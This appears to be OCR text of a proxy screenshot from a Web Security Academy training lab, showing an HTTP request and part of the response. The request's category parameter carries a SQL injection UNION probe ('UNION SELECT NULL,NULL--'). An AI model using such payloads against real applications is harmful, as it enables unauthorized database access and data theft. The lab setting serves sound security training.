 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host:
0a5c00220422397e81c7d4c000af0048.web-security-acade
my.net
3 http/2:
4 http/2:
5 Cookie: session=EUFPrTMmGyZGzTnpGWAZwUAMYpDae5Ks
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0a5c00220422397e81c7d4c000af0048.web-securi
ty-academy.net/filter?category=Gifts
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8560
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack,
retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL injection
UNION attack